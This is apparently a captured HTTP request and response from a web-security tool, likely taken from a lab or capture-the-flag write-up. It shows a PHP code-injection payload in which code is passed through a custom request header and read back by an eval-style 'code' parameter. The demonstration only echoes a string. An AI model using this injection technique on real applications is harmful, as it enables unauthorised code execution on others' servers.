 Request
Raw Params Headers Hex
GET /skyskysky.php?code=var_dump(end(getallheaders())); HTTP/1.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.86 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Language: zh-CN,zh;q=0.9
sky: phpinfo();
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 29 Mar 2019 05:15:30 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 24
Content-Type: text/html; charset=UTF-8
string(10) "phpinfo();"